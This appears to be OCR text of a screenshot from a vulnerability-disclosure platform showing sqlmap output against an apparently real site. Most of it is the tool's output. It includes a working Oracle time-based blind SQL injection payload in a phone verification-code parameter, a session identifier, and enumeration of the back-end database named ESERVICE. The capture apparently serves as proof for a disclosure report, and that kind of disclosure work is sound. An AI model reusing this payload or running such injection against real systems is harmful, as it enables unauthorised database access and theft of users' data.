 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: phone_verification_code
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: action=confirmAuthcode&sid=s8nMVg7Sf0bYTfpTQzWJKPKQgZFqCS4cLXb1xcGT
3fVTz17VFq2n!-29301160!122181249!1436580754408&mobile=&phone_verifica
tion_code=412779' AND 6774=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(111)||CHR(121)
||CHR(79),5) AND 'dVhA'='dVhA&operateType=7
---
[12:26:58] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:26:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Nginx
back-end DBMS: Oracle
[12:26:58] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[12:26:58] [INFO] fetching database (schema) names
[12:26:58] [INFO] fetching number of databases
[12:26:58] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:27:10] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[12:27:17] [INFO] adjusting time delay to 1 second due to good response times
[12:27:18] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:27:18] [ERROR] unable to retrieve the number of databases
[12:27:18] [INFO] falling back to current database
[12:27:18] [INFO] fetching current database
[12:27:18] [INFO] resumed: ESERVICE
available databases [1]:
[*] ESERVICE
[12:27:18] [INFO] fetched data logged to text files under 'C:\sqlmap\output\eser
vice.95549.cn'
[*] shutting down at 12:27:18
www.wooyun.org
C:\sqlmap>